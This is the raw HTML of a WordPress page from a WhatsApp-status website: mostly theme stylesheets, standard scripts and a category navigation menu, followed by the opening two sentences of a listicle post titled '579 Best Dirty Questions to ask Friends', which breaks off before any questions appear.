<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/posts/1526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://statusforwhatsapp.com/?p=1526' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><link rel="pingback" href="https://statusforwhatsapp.com/xmlrpc.php">    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1526 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://statusforwhatsapp.com/category/quotes-and-questions/" itemprop="item"><span itemprop="name">Quotes and Questions</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">579 Best Dirty Questions to ask Friends (to Spice it Up)</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/quotes-and-questions/" alt="View all posts in Quotes and Questions"> 
                        Quotes and Questions
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/" title="Permalink to: 579 Best Dirty Questions to ask Friends (to Spice it Up)">
                            579 Best Dirty Questions to ask Friends (to Spice it Up)                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        Status for whatsapp                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://statusforwhatsapp.com/tag/ads/">#Ads</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4152' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>
<p>Are you looking for <strong>dirty questions to ask friends</strong>? You have found the right place! </p>
<p>We have prepared for you a <strong>huge collection of questions divided into several categories</strong>: funny, deep, weird, about relationships, about love, and more&#8230;</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
